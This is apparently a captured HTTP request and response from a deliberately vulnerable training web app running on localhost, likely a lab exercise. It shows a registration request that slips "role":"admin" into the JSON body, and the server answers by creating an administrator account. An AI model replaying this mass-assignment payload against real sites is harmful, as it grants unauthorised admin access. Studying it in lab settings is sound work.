 Request
Pretty Raw Hex \n
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/
8 Content-Type: application/json
9 Content-Length: 265
10 Origin: http://localhost:3000
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {
"email":"c4sp@testing.com",
21 "role":"admin",
22 "password":"test123",
"passwordRepeat":"test123",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2024-08-24T16:36:32.259Z",
"updatedAt":"2024-08-24T16:36:32.259Z"
},
"securityAnswer":"Alejandra"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/24
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 309
10 ETag: W/"135-MvRwXm2TXB8s4hFfSkZhmJLmCCg"
11 Vary: Accept-Encoding
12 Date: Sat, 24 Aug 2024 16:51:24 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":24,
"email":"c4sp@testing.com",
"role":"admin",
"updatedAt":"2024-08-24T16:51:24.785Z",
"createdAt":"2024-08-24T16:51:24.785Z",
"deletedAt":null
}
}